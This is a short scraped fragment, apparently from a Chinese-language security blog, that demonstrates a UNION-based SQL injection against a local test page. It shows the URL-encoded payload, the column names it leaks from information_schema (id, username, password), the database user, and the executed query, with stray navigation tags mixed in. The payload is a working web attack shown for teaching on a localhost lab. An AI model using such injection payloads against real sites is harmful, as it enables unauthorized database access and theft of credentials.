 127.0.0.1/sqli.php?id=1%20union%20select%20column_name,user(),3%20from%20information_schema.columns%20where%20table_name=%27te
应用 src Xposed 竞品分析 Android wooyun cracker web 数据分析 Have I been pwned CX CXSECURITY.COM SubOver - A P
user_id: 1
user: lxhsec
指定表名为test，根据information_schema.columns找所有的表名。
user_id: id
user: test@localhost
user_id: username
user: test@localhost
user_id: password
user: test@localhost
执行的sql语句: select * from test where id = 1 union select column_name,user(),3 from information_schema.columns where table_name='test'